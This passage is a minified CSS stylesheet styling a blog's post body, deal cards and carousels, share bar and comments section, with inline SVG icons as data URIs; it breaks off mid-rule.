img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 